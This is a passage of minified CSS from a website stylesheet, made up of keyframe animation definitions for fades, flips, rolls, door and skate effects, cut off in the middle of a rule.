translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@-webkit-keyframes show-fadein{0%{opacity:0}100%{opacity:1}}@keyframes show-fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes hide-fadeout{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes show-animation{0%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes show-animation{0%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes hide-animation{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}}@keyframes hide-animation{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@-webkit-keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 var(--glow-size,15px) currentColor;box-shadow:0 0 0 var(--glow-size,15px) currentColor;opacity:0}100%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}@keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 var(--glow-size,15px) currentColor;box-shadow:0 0 0 var(--glow-size,15px) currentColor;opacity:0}100%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}@-webkit-keyframes open{0%{opacity:0}100%{opacity:1}}@keyframes open{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes close{0%{opacity:1}100%{opacity:0}}@keyframes close{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes galleryopen{0%{opacity:0}100%{opacity:1}}@keyframes galleryopen{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes location-indicator{0%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,.2);box-shadow:0 0 0 0 rgba(12,90,219,.2)}70%{-webkit-box-shadow:0 0 0 30px rgba(12,90,219,0);box-shadow:0 0 0 30px rgba(12,90,219,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,0);box-shadow:0 0 0 0 rgba(12,90,219,0)}}@keyframes location-indicator{0%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,.2);box-shadow:0 0 0 0 rgba(12,90,219,.2)}70%{-webkit-box-shadow:0 0 0 30px rgba(12,90,219,0);box-shadow:0 0 0 30px rgba(12,90,219,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,0);box-shadow:0 0 0 0 rgba(12,90,219,0)}}@-webkit-keyframes iconTranslateY{49%{-webkit-transform:translateY(100%);transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%{opacity:1}}@keyframes iconTranslateY{49%{-webkit-transform:translateY(100%);transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%{opacity:1}}@-webkit-keyframes RainDrop{0%,100%,25%,55%,75%,87%,97%{-webkit-transform:scaleX(1);transform:scaleX(1)}26%,56%,76%{-webkit-transform:scaleX(1.3) scaleY(.8);transform:scaleX(1.3) scaleY(.8)}31%,61%,81%{-webkit-transform:scaleX(.8) scaleY(1.2);transform:scaleX(.8) scaleY(1.2)}76%,88%{-webkit-transform:scaleX(1.2);transform:scaleX(1.2)}98%{-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}}@keyframes RainDrop{0%,100%,25%,55%,75%,87%,97%{-webkit-transform:scaleX(1);transform:scaleX(1)}26%,56%,76%{-webkit-transform:scaleX(1.3) scaleY(.8);transform:scaleX(1.3) scaleY(.8)}31%,61%,81%{-webkit-transform:scaleX(.8) scaleY(1.2);transform:scaleX(.8) scaleY(1.2)}76%,88%{-webkit-transform:scaleX(1.2);transform:scaleX(1.2)}98%{-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}}@-webkit-keyframes WaterWave{50%{-webkit-transform:skewY(1deg) skewX(-1deg) scale(1.06);transform:skewY(1deg) skewX(-1deg) scale(1.06)}}@keyframes WaterWave{50%{-webkit-transform:skewY(1deg) skewX(-1deg) scale(1.06);transform:skewY(1deg) skewX(-1deg) scale(1.06)}}@-webkit-keyframes lightning{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes lightning{50%,from,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes JoltZoom{10%{font-size:140%}40%{font-size:80%}100%{font-size:100%}}@keyframes JoltZoom{10%{font-size:140%}40%{font-size:80%}100%{font-size:100%}}@-webkit-keyframes typing{from{width:0}}@keyframes typing{from{width:0}}@-webkit-keyframes cursor{50%{border-color:transparent}}@keyframes cursor{50%{border-color:transparent}}@-webkit-keyframes wipe{to{width:0}}@keyframes wipe{to{width:0}}@keyframes open{from{width:0}}@-webkit-keyframes Magnify{50%{-webkit-transform:scale(1.8);transform:scale(1.8);letter-spacing:26px}}@keyframes Magnify{50%{-webkit-transform:scale(1.8);transform:scale(1.8);letter-spacing:26px}}@-webkit-keyframes Beat{14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%,70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes Beat{14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%,70%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes FadeIn{from{opacity:0}to{opacity:1}}@keyframes FadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes FadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes FadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes FadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes FadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes FadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1}}@keyframes FadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1}}@-webkit-keyframes FadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1}}@keyframes FadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1}}@-webkit-keyframes FadeOut{from{opacity:1}to{opacity:0}}@keyframes FadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes FadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes FadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes FadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes FadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes FadeOutTop{from{opacity:1}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes FadeOutTop{from{opacity:1}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes FadeOutBottom{from{opacity:1}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes FadeOutBottom{from{opacity:1}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes MovingBackFromRight{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@keyframes MovingBackFromRight{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@-webkit-keyframes MovingBackFromLeft{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@keyframes MovingBackFromLeft{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@-webkit-keyframes KickOutFront{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@keyframes KickOutFront{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@-webkit-keyframes KickOutBehind{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@keyframes KickOutBehind{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@-webkit-keyframes ScaleXIn{from{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}50%{opacity:1}}@keyframes ScaleXIn{from{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}50%{opacity:1}}@-webkit-keyframes ScaleXOut{to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}from{opacity:1}}@keyframes ScaleXOut{to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}from{opacity:1}}@-webkit-keyframes ScaleYIn{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}50%{opacity:1}}@keyframes ScaleYIn{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}50%{opacity:1}}@-webkit-keyframes ScaleYOut{to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}from{opacity:1}}@keyframes ScaleYOut{to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}from{opacity:1}}@-webkit-keyframes Jump{to{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes Jump{to{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes AboundTop{50%{-webkit-transform:translateY(-100px);transform:translateY(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes AboundTop{50%{-webkit-transform:translateY(-100px);transform:translateY(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes AboundBottom{50%{-webkit-transform:translateY(100px);transform:translateY(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes AboundBottom{50%{-webkit-transform:translateY(100px);transform:translateY(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes AboundLeft{50%{-webkit-transform:translateX(-100px);transform:translateX(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes AboundLeft{50%{-webkit-transform:translateX(-100px);transform:translateX(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes AboundRight{50%{-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes AboundRight{50%{-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes FlyInTop{0%{-webkit-transform:translate(0,-80px);transform:translate(0,-80px);opacity:0}50%{-webkit-transform:translate(10px,50px);transform:translate(10px,50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}}@keyframes FlyInTop{0%{-webkit-transform:translate(0,-80px);transform:translate(0,-80px);opacity:0}50%{-webkit-transform:translate(10px,50px);transform:translate(10px,50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}}@-webkit-keyframes FlyInLeft{0%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0);opacity:0}50%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@keyframes FlyInLeft{0%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0);opacity:0}50%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@-webkit-keyframes FlyInRight{0%{-webkit-transform:translate(40px,0);transform:translate(40px,0);opacity:0}50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0)}}@keyframes FlyInRight{0%{-webkit-transform:translate(40px,0);transform:translate(40px,0);opacity:0}50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0)}}@-webkit-keyframes FlyInBottom{0%{-webkit-transform:translate(0,80px);transform:translate(0,80px);opacity:0}50%{-webkit-transform:translate(10px,-50px);transform:translate(10px,-50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}}@keyframes FlyInBottom{0%{-webkit-transform:translate(0,80px);transform:translate(0,80px);opacity:0}50%{-webkit-transform:translate(10px,-50px);transform:translate(10px,-50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}}@-webkit-keyframes FlyOutTop{50%{-webkit-transform:translate(0,50px);transform:translate(0,50px)}to{-webkit-transform:translate(0,-100px);transform:translate(0,-100px);opacity:0}}@keyframes FlyOutTop{50%{-webkit-transform:translate(0,50px);transform:translate(0,50px)}to{-webkit-transform:translate(0,-100px);transform:translate(0,-100px);opacity:0}}@-webkit-keyframes FlyOutLeft{50%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}to{-webkit-transform:translate(-100px,0);transform:translate(-100px,0);opacity:0}}@keyframes FlyOutLeft{50%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}to{-webkit-transform:translate(-100px,0);transform:translate(-100px,0);opacity:0}}@-webkit-keyframes FlyOutRight{50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0)}to{-webkit-transform:translate(100px,0);transform:translate(100px,0);opacity:0}}@keyframes FlyOutRight{50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0)}to{-webkit-transform:translate(100px,0);transform:translate(100px,0);opacity:0}}@-webkit-keyframes FlyOutBottom{50%{-webkit-transform:translate(0,-40px);transform:translate(0,-40px)}to{-webkit-transform:translate(0,100px);transform:translate(0,100px);opacity:0}}@keyframes FlyOutBottom{50%{-webkit-transform:translate(0,-40px);transform:translate(0,-40px)}to{-webkit-transform:translate(0,100px);transform:translate(0,100px);opacity:0}}@-webkit-keyframes DoorCloseLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left}from{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}to{opacity:1}}@keyframes DoorCloseLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left}from{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}to{opacity:1}}@-webkit-keyframes DoorOpenRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}}@keyframes DoorOpenRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}}@-webkit-keyframes DoorCloseRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right}from{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}to{opacity:1}}@keyframes DoorCloseRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right}from{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}to{opacity:1}}@-webkit-keyframes DoorOpenLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}}@keyframes DoorOpenLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}}@-webkit-keyframes HangAndDropLeft{from{-webkit-transform-origin:left;transform-origin:left}50%{-webkit-transform:rotate(100deg);transform:rotate(100deg);-webkit-transform-origin:left;transform-origin:left}60%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:translateY(800px) rotate(70deg);transform:translateY(800px) rotate(70deg);-webkit-transform-origin:left;transform-origin:left}}@keyframes HangAndDropLeft{from{-webkit-transform-origin:left;transform-origin:left}50%{-webkit-transform:rotate(100deg);transform:rotate(100deg);-webkit-transform-origin:left;transform-origin:left}60%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:translateY(800px) rotate(70deg);transform:translateY(800px) rotate(70deg);-webkit-transform-origin:left;transform-origin:left}}@-webkit-keyframes HangAndDropRight{from{-webkit-transform-origin:right;transform-origin:right}50%{-webkit-transform:rotate(-100deg);transform:rotate(-100deg);-webkit-transform-origin:right;transform-origin:right}60%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform:translateY(800px) rotate(-70deg);transform:translateY(800px) rotate(-70deg);-webkit-transform-origin:right;transform-origin:right}}@keyframes HangAndDropRight{from{-webkit-transform-origin:right;transform-origin:right}50%{-webkit-transform:rotate(-100deg);transform:rotate(-100deg);-webkit-transform-origin:right;transform-origin:right}60%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform:translateY(800px) rotate(-70deg);transform:translateY(800px) rotate(-70deg);-webkit-transform-origin:right;transform-origin:right}}@-webkit-keyframes PushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0}50%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}}@keyframes PushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0}50%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}}@-webkit-keyframes PushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}30%{-webkit-transform:translateX(100px);transform:translateX(100px)}}@keyframes PushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}30%{-webkit-transform:translateX(100px);transform:translateX(100px)}}@-webkit-keyframes PushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}30%{-webkit-transform:translateY(100px);transform:translateY(100px)}}@keyframes PushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}30%{-webkit-transform:translateY(100px);transform:translateY(100px)}}@-webkit-keyframes PushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}}@keyframes PushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}}@-webkit-keyframes PushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0}}@keyframes PushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0}}@-webkit-keyframes PushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}}@keyframes PushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}}@-webkit-keyframes PushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@keyframes PushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@-webkit-keyframes FlipInTop{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@keyframes FlipInTop{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@-webkit-keyframes FlipOutTop{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@keyframes FlipOutTop{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@-webkit-keyframes FlipInBottom{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@keyframes FlipInBottom{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@-webkit-keyframes FlipOutBottom{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@keyframes FlipOutBottom{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@-webkit-keyframes ElevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right}}@keyframes ElevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right}}@-webkit-keyframes ElevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left}}@keyframes ElevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left}}@-webkit-keyframes RollFromLeft{from{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0}}@keyframes RollFromLeft{from{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0}}@-webkit-keyframes RollFromRight{from{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0}}@keyframes RollFromRight{from{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0}}@-webkit-keyframes RollFromTop{from{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0}}@keyframes RollFromTop{from{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0}}@-webkit-keyframes RollFromBottom{from{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0}}@keyframes RollFromBottom{from{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0}}@-webkit-keyframes RollToLeft{to{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0}}@keyframes RollToLeft{to{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0}}@-webkit-keyframes RollToRight{to{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0}}@keyframes RollToRight{to{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0}}@-webkit-keyframes RollToTop{to{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0}}@keyframes RollToTop{to{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0}}@-webkit-keyframes RollToBottom{to{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0}}@keyframes RollToBottom{to{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0}}@-webkit-keyframes RotateSkateInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0}}@keyframes RotateSkateInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0}}@-webkit-keyframes RotateSkateInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0}}@keyframes 